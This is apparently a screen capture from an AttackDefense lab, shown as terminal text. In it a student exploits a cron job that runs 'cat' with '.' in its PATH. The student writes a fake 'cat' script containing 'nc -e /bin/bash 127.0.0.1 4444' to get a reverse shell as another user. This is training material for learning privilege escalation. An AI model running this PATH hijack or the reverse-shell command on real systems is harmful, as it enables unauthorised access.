 bash (attackdefense.com)
GTFOBins
https://j6rqcy1qx5t8vgbgi6g7p46un.us-east-3.attackdefensecloudlabs.com
student@attackdefense:~$ ls -l
total 4
-rw-r--r-- 1 student student 484 Sep 27  2018 answer
student@attackdefense:~$ cat answer
What is cron?
The software utility cron is a time-based job scheduler in Unix-like computer operating systems. People who set up and maintain software environments use cron to schedule jobs (commands o
r shell scripts) to run periodically at fixed times, dates, or intervals. It typically automates system maintenance or administration—though its general-purpose nature makes it useful for
 things like downloading files from the Internet and downloading email at regular intervals
student@attackdefense:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=.:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
*/01 * * * * teacher cd /home/student && cat answer > /home/teacher/submission
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
student@attackdefense:~$ printf '#! /bin/bash\nnc -e /bin/bash 127.0.0.1 4444' > cat
student@attackdefense:~$ cat cat
#! /bin/bash
nc -e /bin/bash 127.0.0.1 4444student@attackdefense:~$
student@attackdefense:~$ chmod +x cat
student@attackdefense:~$ clear
Type here to search
15:11
14/03/2022
1